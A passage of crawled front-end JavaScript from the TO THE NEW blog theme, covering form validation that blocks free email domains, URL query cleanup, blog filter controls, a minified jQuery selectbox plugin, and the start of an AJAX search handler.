mail\.com)(?!funkfan\.com)(?!fuse\.net)(?!fwnb\.com)(?!galamb\.net)(?!gamegeek\.com)(?!gamespotmail\.com)(?!garbage\.com)(?!gaybrighton\.co\.uk)(?!gci\.net)(?!gee-wiz\.com)(?!geecities\.com)(?!geek\.com)(?!geocities\.com)(?!gh2000\.com)(?!ghanamail\.com)(?!ghostmail\.com)(?!giantsfan\.com)(?!gigileung\.org)(?!gmail\.com)(?!gnwmail\.com)(?!go2\.com\.py)(?!gocollege\.com)(?!gocubs\.com)(?!gonavy\.net)(?!goodstick\.com)(?!googlemail\.com)(?!gospelfan\.com)(?!govolsfan\.com)(?!grabmail\.com)(?!gramszu\.net)(?!grapplers\.com)(?!gtemail\.net)(?!gtmc\.net)(?!gurlmail\.com)(?!handleit\.com)(?!hanmail\.net)(?!happypuppy\.com)(?!hawaii\.rr\.com)(?!hawaiiantel\.net)(?!headbone\.com)(?!hello\.net\.au)(?!hello\.to)(?!hempseed\.com)(?!heremail\.com)(?!hey\.to)(?!hhdevel\.com)(?!hiphopfan\.com)(?!hitthe\.net)(?!hkg\.net)(?!hockeymail\.com)(?!home-email\.com)(?!homeart\.com)(?!homemail\.com)(?!homeworkcentral\.com)(?!hoopsmail\.com)(?!host-it\.com\.sg)(?!hotepmail\.com)(?!hotmail\.co\.uk)(?!housefancom\.)(?!housemail\.com)(?!html\.tou\.com)(?!hughes\.net)(?!hypernautica\.com)(?!i-connect\.com)(?!i\.am)(?!id-base\.com)(?!ifoward\.com)(?!ig\.com\.br)(?!ihateclowns\.com)(?!iinet\.net\.au)(?!ilovejesus\.com)(?!ilovethemovies\.com)(?!imaginemail\.com)(?!imail\.org)(?!indo-mail\.com)(?!indocities\.com)(?!indomail\.com)(?!indyracers\.com)(?!info-media\.de)(?!info66\.com)(?!infospacemail\.com)(?!innocent\.com)(?!insidebaltimore\.net)(?!insight\.rr\.com)(?!interburp\.com)(?!internet-club\.com)(?!investormail\.com)(?!iowaemail\.com)(?!iprimus\.com\.au)(?!ireland\.com)(?!isleuthmail\.com)(?!iwmail\.com)(?!jahoopa\.com)(?!jazzfan\.com)(?!jerusalemmail\.com)(?!jewishmail\.com)(?!jokes\.com)(?!jump\.com)(?!juniormail\.com)(?!justicemail\.com)(?!kansascity\.com)(?!kbjrmail\.com)(?!kcks\.com)(?!keyemail\.com)(?!kitznet\.at)(?!kmail\.com\.au)(?!konx\.com)(?!korea\.com)(?!kozmail\.com)(?!krongthip\.com)(?!ksanmail\.com)(?!ksee24mail\.com)(?!kube93mail\.com)(?!la\.com)(?!latemodels\.com)(?!latino\.com)(?!law\.com)(?!letsgomets\.net)(?!letterbox\.com)(?!lexis-nexis-mail\.com)(?!lick101\.com)(?!linktrader\.com)(?!liquidinformation\.net)(?!littleblueroom\.com)(?!live\.com)(?!loobie\.com)(?!lowandslow\.com)(?!lycosemail\.com)(?!m-hmail\.com)(?!m4\.org)(?!macbox\.com)(?!macfreak\.com)(?!madcreations\.com)(?!mail\.byte\.it)(?!mail\.entrepeneurmag\.com)(?!mail\.freetown\.com)(?!mail\.hitthebeach\.com)(?!mail\.kmsp\.com)(?!mail\.org\.uk)(?!mail\.pharmacy\.com)(?!mail\.salu\.net)(?!mail\.spaceports\.com)(?!mail\.theboys\.com)(?!mail\.usa\.com)(?!mail1st\.com)(?!mailboom\.com)(?!mailcc\.com)(?!mailgate\.gr)(?!mailpost\.zzn\.com)(?!mailshuttle\.com)(?!mailstart\.com)(?!mailstartplus\.com)(?!mailtag\.com)(?!mailto\.de)(?!mailwire\.com)(?!mariah-carey\.ml\.org)(?!mariahc\.com)(?!marketing\.lu)(?!martindalemail\.com)(?!matmail\.com)(?!mauritius\.com)(?!maxmail\.co\.uk)(?!me\.com)(?!medical\.net\.au)(?!medmail\.com)(?!medscape\.com)(?!megapoint\.com)(?!mekhong\.com)(?!members\.student\.com)(?!messages\.to)(?!metalfan\.com)(?!miatadriver\.com)(?!mikrotamanet\.com)(?!mindless\.com)(?!mindspring\.com)(?!mini-mail\.com)(?!mjfrogmail\.com)(?!mochamail\.com)(?!money\.net)(?!movieluver\.com)(?!mrpost\.com)(?!msn\.com)(?!mttestdriver\.com)(?!music\.com)(?!mycampus\.com)(?!mygo\.com)(?!mypad\.com)(?!myremarq\.com)(?!mythirdage\.com)(?!nafe\.com)(?!naplesnews\.net)(?!naui\.net)(?!navy\.org)(?!naz\.com)(?!nchoicemail\.com)(?!neo\.rr\.com)(?!net-pager\.net)(?!netby\.dk)(?!netgenie\.com)(?!netmanor\.com)(?!netnet\.com\.sg)(?!netradiomail\.com)(?!nexxmail\.com)(?!nhmail\.com)(?!nicebush\.com)(?!nimail\.com)(?!ntscan\.com)(?!oaklandas-fan\.com)(?!office-email\.com)(?!officedomain\.com)(?!offroadwarrior\.com)(?!oldies1041\.com)(?!oldies104mail\.com)(?!onvillage\.com)(?!operafan\.com)(?!optonline\.net)(?!optusnet\.com\.au)(?!our\.st)(?!outel\.com)(?!ozbytes\.net\.au)(?!ozemail\.com\.au)(?!pacbell\.net)(?!pacific-re\.com)(?!pagina\.de)(?!pagons\.org)(?!parsmail\.com)(?!passwordmail\.com)(?!pathfindermail\.com)(?!pconnections\.net)(?!pcsrock\.com)(?!peachworld\.com)(?!pemail\.net)(?!peoplepc\.com)(?!pickupman\.com)(?!planet-mail\.com)(?!planetall\.com)(?!planetarymotion\.net)(?!planetdirect\.com)(?!planetearthinter\.net)(?!popaccount\.com)(?!populus\.net)(?!portableoffice\.com)(?!posta\.net)(?!posta\.ro)(?!postmark\.net)(?!pousa\.com)(?!probemail\.com)(?!prodigy\.net)(?!prolaunch\.com)(?!ptd\.net)(?!public\.usa\.com)(?!quakemail\.com)(?!quiklinks\.com)(?!quikmail\.com)(?!qwest\.net)(?!qwestoffice\.net)(?!racedriver\.com)(?!racefanz\.com)(?!racingmail\.com)(?!ratt-n-roll\.com)(?!ravemail\.com)(?!realradiomail\.com)(?!recycler\.com)(?!reggafan\.com)(?!resumemail\.com)(?!richmondhill\.com)(?!riopreto\.com\.br)(?!roadrunner\.com)(?!roanokemail\.com)(?!rockfan\.com)(?!roosh\.com)(?!rotfl\.com)(?!rr\.com)(?!rrohio\.com)(?!rsub\.com)(?!rvshop\.com)(?!safarimail\.com)(?!sagra\.lu)(?!saintmail\.net)(?!sativa\.ro\.org)(?!sbcglobal\.net)(?!schizo\.com)(?!schoolemail\.com)(?!schoolmail\.com)(?!schoolsucks\.com)(?!science\.com\.au)(?!seanet\.com)(?!seguros\.com\.br)(?!sentrismail\.com)(?!sharewaredevelopers\.com)(?!silkroad\.net)(?!singpost\.com)(?!skafan\.com)(?!snail-mail\.ney)(?!snet\.net)(?!socceramerica\.net)(?!soccermail\.com)(?!soccermomz\.com)(?!space-bank\.com)(?!space-man\.com)(?!space-ship\.com)(?!space-travel\.com)(?!spaceart\.com)(?!spacebank\.com)(?!spacemart\.com)(?!spacewar\.com)(?!speedemail\.net)(?!speedrules\.com)(?!speedrulz\.com)(?!sportsmail\.com)(?!sporttruckdriver\.com)(?!stalag13\.com)(?!starting-point\.com)(?!startrekmail\.com)(?!stealthmail\.com)(?!stockracer\.com)(?!stones\.com)(?!storksite\.com)(?!studentcenter\.org)(?!subnetwork\.com)(?!sukhumvit\.net)(?!surat\.com)(?!surfree\.com)(?!swbell\.net)(?!swingeasyhithard\.com)(?!swingfan\.com)(?!swipermail\.zzn\.com)(?!tampabay\.rr\.com)(?!tbwt\.com)(?!tds\.net)(?!teamdiscovery\.com)(?!teamtulsa\.net)(?!techpointer\.com)(?!techscout\.com)(?!techseek\.com)(?!techspot\.com)(?!telebot\.net)(?!telerymd\.com)(?!teleserve\.dynip\.com)(?!temtulsa\.net)(?!tennismail\.com)(?!thedorm\.com)(?!theglobe\.com)(?!themillionare\.net)(?!thisgirl\.com)(?!thoic\.com)(?!toolsource\.com)(?!topteam\.bg)(?!totalmusic\.net)(?!toughguy\.net)(?!tpg\.com\.au)(?!tritium\.net)(?!truckers\.com)(?!truckerz\.com)(?!truckracer\.com)(?!ukmail\.org)(?!ukmax\.com)(?!unforgettable\.com)(?!uni\.de)(?!unomail\.com)(?!upf\.org)(?!usa\.net)(?!usaaccess\.net)(?!usermail\.com)(?!usma\.net)(?!usmc\.net)(?!uswestmail\.net)(?!vahoo\.com)(?!varbizmail\.com)(?!vcmail\.com)(?!verizon\.net)(?!virtualactive\.com)(?!visitweb\.com)(?!visualcities\.com)(?!vivavelocity\.com)(?!vjmail\.com)(?!vlmail\.com)(?!vote4gop\.org)(?!votenet\.com)(?!vr9\.com)(?!w3\.to)(?!wbdet\.com)(?!webcammail\.com)(?!webinbox\.com)(?!webmail\.bellsouth\.net)(?!weekmail\.com)(?!whale-mail\.com)(?!wickedmail\.com)(?!wideopenwest\.com)(?!windrivers\.net)(?!windstream\.net)(?!wingnutz\.com)(?!wiz\.cc)(?!wkbwmail\.com)(?!woh\.rr\.com)(?!wonder-net\.com)(?!worldmailer\.com)(?!worldnet\.att\.net)(?!wowgirl\.com)(?!wowway\.com)(?!wptamail\.com)(?!wrestlingpages\.com)(?!wtvhmail\.com)(?!wwdg\.com)(?!www2000\.net)(?!wyrm\.supernews\.com)(?!x-networks\.net)(?!xmastime\.com)(?!xoommail\.com)(?!xpressmail\.zzn\.com)(?!yawmail\.com)(?!yclub\.com)(?!yehaa\.com)(?!yesbox\.net)(?!ymail\.com)(?!ynnmail\.com)(?!yogotemail\.com)(?!youpy\.com)(?!yourname\.ddns\.org)(?!yourname\.freeservers\.com)(?!yoursubdomain\.findhere\.com)(?!yoursubdomain\.zzn\.com)(?!youvegotmail\.net)(?!zcities\.com)(?!zdnetmail\.com)(?!zeeks\.com)(?!zensearch\.net)(?!zionweb\.org)(?!zoominternet\.net)(?!zuzzurello\.com)(?!zydecofan\.com)(?!zzom\.co\.uk)([\w-]+.)+[\w-]{2,4})?$/.test(value);
    }, 'Free email addresses are not allowed.');

    jQuery.validator.addMethod("custom_email", function(value, element) {
        // allow any non-whitespace characters as the host part
        $('.form-item :input[name="email"]').next('.reg').remove();
        return this.optional( element ) || /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/.test( value );
       }, "<div class='text-error'>Enter valid email id</div>");

    jQuery(document).bind('focusout', "input", function () {
        $("#subscribe").validate({
            rules: {
                fname: {
                    required: true,
                    minlength: 3
                },
                lname: {
                    required: true,
                    minlength: 3
                },
                email: {
                    required: true,
                    nofreeemail: true
                }
            },
            messages: {
                fname: {
                    required: "<div class='text-error'>Please enter first name</div>",
                    minlength: "<div class='text-error'>First name should be atleast 3 characters</div>"
                },
                lname: {
                    required: "<div class='text-error'>Please enter last name</div>",
                    minlength: "<div class='text-error'>Last name should be atleast 3 characters</div>"
                },
                email: {
                    required: "<div class='text-error'>Please enter your business email</div>",
                    nofreeemail: "<div class='text-error'>Please enter your business email</div>"
                },
            }
        });
    });
    jQuery(document).on('click', "#subscribe-submit", function () {
        var url = window.location.origin + '/subscribers-blog';
        //document.getElementById('subscribe').action = 'http://replica.tothenew.net/subscribers-blog';
        document.getElementById('subscribe').action = url;
        jQuery("#subscribe").validate({
            rules: {
                fname: {
                    required: true,
                    minlength: 3
                },
                lname: {
                    required: true,
                    minlength: 3
                },
                email: {
                    required: true,
                    nofreeemail: true
                }
            },
            messages: {
                fname: {
                    required: "<div class='text-error'>Please enter first name</div>",
                    minlength: "<div class='text-error'>First name should be atleast 3 characters</div>"
                },
                lname: {
                    required: "<div class='text-error'>Please enter last name</div>",
                    minlength: "<div class='text-error'>Last name should be atleast 3 characters</div>"
                },
                email: {
                    required: "<div class='text-error'>Please enter your business email</div>",
                    nofreeemail: "<div class='text-error'>Please enter your business email</div>"
                },
            }
        });
        //return false;
    });
})(jQuery);
jQuery(document).ready(function () {
    // jQuery('.user-registration form').attr('id','user-registration-form');
    jQuery('.filter-blog-form').hide();
    var uri = window.location.toString();
    var res = uri.split("/");
    var flag = 0;
    var cat_pos = uri.indexOf("category");
    var pos_query = uri.indexOf("?");
    if (cat_pos < 0 && pos_query < 0) {
        jQuery('.category-list .category-filter-outer-b .clear-all-filter').addClass('disabled');
    }
    if (uri.indexOf("?") > 0) {
        let result = uri.split('?')
        var query_array = decodeURIComponent(result[1].replace(/%(?![0-9][0-9a-fA-F]+)/g, '%25'));
        var query_array = query_array.split("&");
        var actual_query = "", c = 0;
        for (var i = 0; i < query_array.length; i++) {
            var removed_special = query_array[i].replace(/[^a-zA-Z0-9= ]/g, '');
            var value = removed_special.substring(removed_special.indexOf("=") + 1).trim();
            if (removed_special.indexOf("=") >= 0) {
                if (value != "") {
                    actual_query = actual_query + removed_special.substring(0, removed_special.indexOf("=")) + "=" + value;
                }
                else {
                    actual_query = actual_query + removed_special.substring(0, removed_special.indexOf("="));
                }
            }
            else {
                actual_query = actual_query + value;
            }
            let searchParams = new URLSearchParams(query_array[i])
            if (searchParams.has('s')) {
                document.title = value + " Results | TO THE NEW Blog";
            }
            if (query_array.length > 1) {
                actual_query = actual_query + "&";
            }
        }
        if (actual_query != "") {
            if (actual_query.indexOf('&') >= 0) {
                if (actual_query.indexOf('&') == 0) {
                    var startindex = 1;
                }
                else {
                    var startindex = 0;
                }
                if (actual_query.lastIndexOf('&') == actual_query.length - 1) {
                    var lastindex = actual_query.length - 1;
                }
                else {
                    var lastindex = actual_query.length;
                }
                actual_query = actual_query.substring(startindex, lastindex);
            }
            if (actual_query.indexOf('=') >= 0) {
                if (actual_query.indexOf('=') == 0) {
                    var startindex = 1;
                }
                else {

                    var startindex = 0;
                }
                if (actual_query.lastIndexOf('=') == actual_query.length - 1) {
                    var lastindex = actual_query.length - 1;
                }
                else {

                    var lastindex = actual_query.length;
                }
                if(startindex>=lastindex){
                    actual_query = actual_query.substring(startindex);
                }
                else{
                actual_query = actual_query.substring(startindex, lastindex);
                }
            }
        }
        var clean_uri = uri.substring(0, uri.indexOf("?")+1) + actual_query;
        window.history.replaceState({}, document.title, clean_uri);
    }
    if (jQuery(window).width() <= 991) {
        jQuery('.category-list .main-cat .year-filter-blog-dropdown .sort-by-dropdown-blog .year .year-dropdown').hide();
        jQuery('.category-list .main-cat .year-filter-blog-dropdown .sort-by-dropdown-blog .year').click(function () {
            var wrapper_display = jQuery('.category-list .main-cat .year-filter-blog-dropdown .sort-by-dropdown-blog .year .year-dropdown').css('display');
            if (wrapper_display == "block") {
                jQuery('.category-list .main-cat .year-filter-blog-dropdown .sort-by-dropdown-blog .year .year-dropdown').hide();
            }
            else if (wrapper_display == "none") {
                jQuery('.category-list .main-cat .year-filter-blog-dropdown .sort-by-dropdown-blog .year .year-dropdown').show();
            }
        });
    }
    jQuery('.category-list .main-cat .year-filter-blog-dropdown li a').on('click', function (e) {
        e.preventDefault();
        var active = jQuery(this);
        var active_year = active.text();
        var active_sort = "";
        triggerMonthYearFilter(active_year, active_sort);
    });
    function triggerMonthYearFilter(active_year, active_sort) {
        if (active_year == "") {
            jQuery('.filter-blog-form #latest').val(active_sort);
            jQuery('.filter-blog-form #year').val("");
        } else if (active_sort == "") {
            jQuery('.filter-blog-form #year').val(active_year);
            jQuery('.filter-blog-form #latest').val("");
        }
        jQuery('.filter-blog-form #submit-blog-filter').trigger('click');
    }

    jQuery('.category-list .main-cat .year-filter-blog-dropdown .sort-by-dropdown-blog .latest').on('click', function (e) {
        e.preventDefault();
        active_year = "";
        triggerMonthYearFilter(active_year, "Latest");
    });
    jQuery(document).on("click", function (event) {
        if (jQuery(event.target).closest('.category-list .category-filter-blog .heading').length === 0) {
            jQuery('.category-list .main-cat .category-filter-blog-dropdown').hide();
            jQuery('.category-list .category-filter-blog').removeClass('active');
        }
        if (jQuery(event.target).closest('.category-list .year-filter-blog').length === 0) {
            jQuery('.category-list .main-cat .year-filter-blog-dropdown').hide();
            jQuery('.category-list .year-filter-blog').removeClass('active');
        }
        if (jQuery(window).width() <= 991) {
            if (jQuery(event.target).closest('.category-list .main-cat .year-filter-blog-dropdown .sort-by-dropdown-blog .year').length === 0) {
                jQuery('.category-list .main-cat .year-filter-blog-dropdown .sort-by-dropdown-blog .year .year-dropdown').hide();
            }
        }
    });

    jQuery('.error-result-blog').closest('#blog-section').addClass('error-search-alignment');
    var url_string = (window.location.href).toLowerCase();
    var url = new URL(url_string);
    var triggeredyear = url.searchParams.get("y");
    var search_string = url.searchParams.get("s");
    if (triggeredyear != null) {
        jQuery('.category-list .main-cat .category-filter-blog-dropdown .cat-item a').attr('href', function (index, value) {
            return value + '?y=' + triggeredyear;
        });
    }
    var a = jQuery('.category-list .main-cat .category-filter-blog-dropdown .current-cat').text();
    if (a != "") {
        jQuery('.category-list .main-cat .category-head').text(a);
    }
    jQuery('.category-list .category-filter-outer-b .clear-all-filter').click(function () {
        for (var i = 0; i < res.length; i++) {
            if (res[i] == "category") {
                flag = 1;
                break;
            }
        }
        if (flag == 1) {
            var clean_href = uri.substring(0, cat_pos);
            window.location.href = clean_href;
        }
        else
            if (pos_query >= 0) {
                var clean_href = uri.substring(0, uri.indexOf("?"));
                window.location.href = clean_href;
            }
    });
    window.setTimeout(function () {
        jQuery('.subs-hbsp-form .hs-submit .hs-button').addClass('subscribe-btn');
        jQuery('.hbspt-form fieldset .hs-form-field input').on('focus', function () {
            if (jQuery(this).val().length < 1) {
                jQuery(this).parents('.hbspt-form fieldset .hs-form-field').addClass('focused');
            }
        });
        jQuery('.hbspt-form fieldset .hs-form-field input').on('blur', function () {
            if (jQuery(this).val().length < 1) {
                jQuery(this).parents('.hbspt-form fieldset .hs-form-field').removeClass('focused');
            }
        });
    }, 1000);

    // New blog submission changes.
    $.validator.addMethod("commaSeparated", function(value, element) {
        var tags = value.split(',');
        for (var i = 0; i < tags.length; i++) {
            var trimmedTag = tags[i].trim();
            if (trimmedTag === '') {
                return false; // If empty, return false
            }
            if (!/^[a-zA-Z0-9,]+$/.test(trimmedTag)) {
                return false;
            }
        }
        return true;
    }, "Please enter comma-separated values.");

    // Custom method for word count validation
    $.validator.addMethod("wordCount", function(value, element, params) {
        var editorValue = $('#postcontent_ifr').contents().find('body').html();
        var wordCount = CountWordsExcludingTags(editorValue);
        return wordCount <= params;
    }, function(params, element) {
        var editorValue = $('#postcontent_ifr').contents().find('body').html();
        var wordCount = CountWordsExcludingTags(editorValue);
        return "Word limit reached. Word count: " + wordCount;
    });

    $('#new_post_form').validate({
        ignore: [],
        rules: {
            'post-title': {
                required: true
            },
            'postcontent': {
                required: true,
                wordCount:1500,
            },
            'category[]': {
                required: true
            },
            'primary_competency': {
                required: true
            },
            'post_tags': {
                required: true,
                commaSeparated: true
            }
        },
        submitHandler: function(form) {
            // Check if the "Submit for Review" button is clicked
            if ($('input[name="add_post"]').is(':focus') || $('input[name="edit_add_post"]').is(':focus')) {
                // If yes, then trigger the confirmSubmit function
                if (confirmSubmit()) {
                    setTimeout(function () {
                        $("input[name='add_post']").prop('disabled', true);
                        $("input[name='edit_add_post']").prop('disabled', true);
                        $("input[name='save_post']").prop('disabled', true);
                        $("input[name='edit_save_post']").prop('disabled', true);
                    }, 100);
                    form.submit();
                }
            } else {
                // If not, then submit the form as usual
                form.submit();
            }
        }
    });

    function confirmSubmit() {
        var role_text = 'competency owner';

        if ($('#new_post_form #competency_list').length) {
            var selected_competency = $('#primary_competency').val();
            var competency_list = $('#competency_list').val().split(",");

            if ($.inArray(selected_competency, competency_list) !== -1) {
                role_text = 'marketing SPOC';
            }
        }

        // Show confirmation dialog when submitting for review
        return confirm("Your blog will be submitted to the "+role_text+" for review. Upon approval from the "+role_text+", it will be submitted for publishing on the website.\n\nNo further changes can be made post submission.");
    }
});

/**
 * CountWordsExcludingTags.
 *
 * @param string htmlString
 *
 * @returns int
 *   Return word Count.
 */
function CountWordsExcludingTags(htmlString) {
    // Remove all HTML tags
    const textOnly = htmlString.replace(/<\/?[^>]+(>|$)/g, ' ');
    // Split the cleaned string into words
    const words = textOnly.trim().split(/\s+/);

    // Count the number of matches
    const wordCount = words ? words.length : 0;
    return wordCount;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tothenew.com/blog/wp-content/themes/ttn/js/jquery.selectbox-0.2.js
body_size: 1189
content:
!function(e,s){function t(){this._state=[],this._defaults={classHolder:"sbHolder",classHolderDisabled:"sbHolderDisabled",classSelector:"sbSelector",classOptions:"sbOptions",classGroup:"sbGroup",classSub:"sbSub",classDisabled:"sbDisabled",classToggleOpen:"sbToggleOpen",classToggle:"sbToggle",classFocus:"sbFocus",speed:200,effect:"slide",onChange:null,onOpen:null,onClose:null}}var i=!0;e.extend(t.prototype,{_isOpenSelectbox:function(e){return!!e&&this._getInst(e).isOpen},_isDisabledSelectbox:function(e){return!!e&&this._getInst(e).isDisabled},_attachSelectbox:function(s,t){function a(){var s,t,i=this.attr("id").split("_")[1];for(s in u._state)s!==i&&u._state.hasOwnProperty(s)&&(t=e("select[sb='"+s+"']")[0])&&u._closeSelectbox(t)}function n(){var t=!(!arguments[1]||!arguments[1].sub),a=!(!arguments[1]||!arguments[1].disabled);arguments[0].each(function(n){var l,r=e(this),g=e("<li>");r.is(":selected")&&(o.text(r.text()),p=i),n===f-1&&g.addClass("last"),r.is(":disabled")||a?(l=e("<span>",{text:r.text()}).addClass(b.settings.classDisabled),t&&l.addClass(b.settings.classSub),l.appendTo(g)):(l=e("<a>",{href:"#"+r.val(),rel:r.val()}).text(r.text()).bind("click.sb",function(t){t&&t.preventDefault&&t.preventDefault();var i=c,a=e(this);i.attr("id").split("_")[1];u._changeSelectbox(s,a.attr("rel"),a.text()),u._closeSelectbox(s)}).bind("mouseover.sb",function(){var s=e(this);s.parent().siblings().find("a").removeClass(b.settings.classFocus),s.addClass(b.settings.classFocus)}).bind("mouseout.sb",function(){e(this).removeClass(b.settings.classFocus)}),t&&l.addClass(b.settings.classSub),r.is(":selected")&&l.addClass(b.settings.classFocus),l.appendTo(g)),g.appendTo(d)})}if(this._getInst(s))return!1;var l,o,c,d,r=e(s),u=this,b=u._newInst(r),p=!1,g=(r.find("optgroup"),r.find("option")),f=g.length;r.attr("sb",b.uid),e.extend(b.settings,u._defaults,t),u._state[b.uid]=!1,r.hide(),l=e("<div>",{id:"sbHolder_"+b.uid,class:b.settings.classHolder,tabindex:r.attr("tabindex")}),o=e("<a>",{id:"sbSelector_"+b.uid,href:"#",class:b.settings.classSelector,click:function(t){t.preventDefault(),a.apply(e(this),[]);var i=e(this).attr("id").split("_")[1];u._state[i]?u._closeSelectbox(s):u._openSelectbox(s)}}),(c=e("<a>",{id:"sbToggle_"+b.uid,href:"#",class:b.settings.classToggle,click:function(t){t.preventDefault(),a.apply(e(this),[]);var i=e(this).attr("id").split("_")[1];u._state[i]?u._closeSelectbox(s):u._openSelectbox(s)}})).appendTo(l),d=e("<ul>",{id:"sbOptions_"+b.uid,class:b.settings.classOptions,css:{display:"none"}}),r.children().each(function(s){var t,i=e(this),a={};i.is("option")?n(i):i.is("optgroup")&&(t=e("<li>"),e("<span>",{text:i.attr("label")}).addClass(b.settings.classGroup).appendTo(t),t.appendTo(d),i.is(":disabled")&&(a.disabled=!0),a.sub=!0,n(i.find("option"),a))}),p||o.text(g.first().text()),e.data(s,"selectbox",b),l.data("uid",b.uid).bind("keydown.sb",function(s){var t=s.charCode?s.charCode:s.keyCode?s.keyCode:0,i=e(this),a=i.data("uid"),n=i.siblings("select[sb='"+a+"']").data("selectbox"),l=i.siblings(["select[sb='",a,"']"].join("")).get(0),o=i.find("ul").find("a."+n.settings.classFocus);switch(t){case 37:case 38:if(o.length>0){e("a",i).removeClass(n.settings.classFocus),(c=o.parent().prevAll("li:has(a)").eq(0).find("a")).length>0&&(c.addClass(n.settings.classFocus).focus(),e("#sbSelector_"+a).text(c.text()))}break;case 39:case 40:var c;e("a",i).removeClass(n.settings.classFocus),(c=o.length>0?o.parent().nextAll("li:has(a)").eq(0).find("a"):i.find("ul").find("a").eq(0)).length>0&&(c.addClass(n.settings.classFocus).focus(),e("#sbSelector_"+a).text(c.text()));break;case 13:o.length>0&&u._changeSelectbox(l,o.attr("rel"),o.text()),u._closeSelectbox(l);break;case 9:l&&(n=u._getInst(l))&&(o.length>0&&u._changeSelectbox(l,o.attr("rel"),o.text()),u._closeSelectbox(l));var d=parseInt(i.attr("tabindex"),10);s.shiftKey?d--:d++,e("*[tabindex='"+d+"']").focus();break;case 27:u._closeSelectbox(l)}return s.stopPropagation(),!1}).delegate("a","mouseover",function(s){e(this).addClass(b.settings.classFocus)}).delegate("a","mouseout",function(s){e(this).removeClass(b.settings.classFocus)}),o.appendTo(l),d.appendTo(l),l.insertAfter(r),e("html").live("mousedown",function(s){s.stopPropagation(),e("select").selectbox("close")}),e([".",b.settings.classHolder,", .",b.settings.classSelector].join("")).mousedown(function(e){e.stopPropagation()})},_detachSelectbox:function(s){var t=this._getInst(s);if(!t)return!1;e("#sbHolder_"+t.uid).remove(),e.data(s,"selectbox",null),e(s).show()},_changeSelectbox:function(s,t,a){var n,l=this._getInst(s);l&&(n=this._get(l,"onChange"),e("#sbSelector_"+l.uid).text(a)),t=t.replace(/\'/g,"\\'"),e(s).find("option[value='"+t+"']").attr("selected",i),l&&n?n.apply(l.input?l.input[0]:null,[t,l]):l&&l.input&&l.input.trigger("change")},_enableSelectbox:function(s){var t=this._getInst(s);if(!t||!t.isDisabled)return!1;e("#sbHolder_"+t.uid).removeClass(t.settings.classHolderDisabled),t.isDisabled=!1,e.data(s,"selectbox",t)},_disableSelectbox:function(s){var t=this._getInst(s);if(!t||t.isDisabled)return!1;e("#sbHolder_"+t.uid).addClass(t.settings.classHolderDisabled),t.isDisabled=i,e.data(s,"selectbox",t)},_optionSelectbox:function(s,t,i){var a=this._getInst(s);if(!a)return!1;a[t]=i,e.data(s,"selectbox",a)},_openSelectbox:function(s){var t=this._getInst(s);if(t&&!t.isOpen&&!t.isDisabled){var a=e("#sbOptions_"+t.uid),n=parseInt(e(window).height(),10),l=e("#sbHolder_"+t.uid).offset(),o=e(window).scrollTop(),c=a.prev().height(),d=n-(l.top-o)-c/2,r=this._get(t,"onOpen");a.css({top:c+"px",maxHeight:d-c+"px"}),"fade"===t.settings.effect?a.fadeIn(t.settings.speed):a.slideDown(t.settings.speed),e("#sbToggle_"+t.uid).addClass(t.settings.classToggleOpen),this._state[t.uid]=i,t.isOpen=i,r&&r.apply(t.input?t.input[0]:null,[t]),e.data(s,"selectbox",t)}},_closeSelectbox:function(s){var t=this._getInst(s);if(t&&t.isOpen){var i=this._get(t,"onClose");"fade"===t.settings.effect?e("#sbOptions_"+t.uid).fadeOut(t.settings.speed):e("#sbOptions_"+t.uid).slideUp(t.settings.speed),e("#sbToggle_"+t.uid).removeClass(t.settings.classToggleOpen),this._state[t.uid]=!1,t.isOpen=!1,i&&i.apply(t.input?t.input[0]:null,[t]),e.data(s,"selectbox",t)}},_newInst:function(e){return{id:e[0].id.replace(/([^A-Za-z0-9_-])/g,"\\\\$1"),input:e,uid:Math.floor(99999999*Math.random()),isOpen:!1,isDisabled:!1,settings:{}}},_getInst:function(s){try{return e.data(s,"selectbox")}catch(e){throw"Missing instance data for this selectbox"}},_get:function(e,s){return void 0!==e.settings[s]?e.settings[s]:this._defaults[s]}}),e.fn.selectbox=function(s){var t=Array.prototype.slice.call(arguments,1);return"string"==typeof s&&"isDisabled"==s?e.selectbox["_"+s+"Selectbox"].apply(e.selectbox,[this[0]].concat(t)):"option"==s&&2==arguments.length&&"string"==typeof arguments[1]?e.selectbox["_"+s+"Selectbox"].apply(e.selectbox,[this[0]].concat(t)):this.each(function(){"string"==typeof s?e.selectbox["_"+s+"Selectbox"].apply(e.selectbox,[this].concat(t)):e.selectbox._attachSelectbox(this,s)})},e.selectbox=new t,e.selectbox.version="0.2"}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.tothenew.com/blog/wp-content/themes/ttn/js/elastic-search.js
body_size: -328
content:
jQuery(function($) {
    // ajax call from blog listing pages
    $('.home #searchform #searchsubmit').click(function (e) {
        e.preventDefault(); // Prevent default behavior
        // var search_keyword = $(this);
        text = $('#textstring').val();
        $('#blog-section .load_more.text-center.test').hide();
        $('.home #blog-section .latest_posts_wrapper.left-content').html('<div class="acs_search_results_status"><div class="ajax-loader"><img src="/blog/wp-admin/images/loading.gif" width="16" height="16"></div></div>');
        $.ajax({
            url: ajax_object.ajax_url, // The AJAX URL passed from wp_localize_script
            type: 'POST',
            data: {
                action: 'elastic_search_ajax_action', // The name of the action to trigger the PHP function
                nonce: ajax_object.nonce,        // Security nonce
                textstring: text
            },
            success: function (data) {
                if (data) {
                    // Handle the success response
                    $('.home #blog-section .latest_posts_wrapper.left-content').html(data);
                    $('.category-filter-outer-b .clear-all-filter').removeClass('disabled');

                }
            },
            error: function () {
                console.log('AJAX request failed!');
            }
        });
    });
    $('.category-filter-outer-b .clear-all-filter').click(function(e) {
        window.location = '/blog';
    });
    // ajax call from post detail & categories pages
    $('.single-post #searchform #searchsubmit, .category #searchform #searchsubmit').click(function (e) {
        e.preventDefault(); // Prevent default behavior
        text = $('#textstring').val();
        $('#blog-section .load_more.text-center.test').hide();
        $('#blog-section .latest_posts_wrapper.left-content').html('<div class="acs_search_results_status"><div class="ajax-loader"><img src="/blog/wp-admin/images/loading.gif" width="16" height="16"></div></div>');
        $.ajax({
            url: ajax_object.ajax_url, // The AJAX URL passed from wp_localize_script
            type: 'POST',
            data: {
                action: 'elastic_search_ajax_action', // The name of the action to trigger the PHP function
                nonce: ajax_object.nonce,        // Security nonce
                textstring: text
            },
            success: function (data) {
                if (data) {
                    // Handle the success response
